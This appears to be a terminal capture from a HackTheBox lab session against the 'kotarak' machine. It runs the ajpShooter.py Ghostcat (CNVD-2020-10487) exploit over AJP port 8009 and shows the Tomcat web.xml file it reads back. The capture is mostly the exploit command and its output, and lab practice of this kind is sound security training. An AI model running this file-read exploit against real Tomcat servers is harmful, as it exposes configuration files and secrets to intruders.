 └─# python ajpShooter.py http://kotarak:8080 8009 /WEB-INF/web.xml read
Ajp Shooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1227-1472673232000"
[<] Last-Modified: Wed, 31 Aug 2016 19:53:52 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1227
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
┌──(root㉿kali)-[/challenge/htb/kotarak/Ghostcat-CNVD-2020-10487]
└─#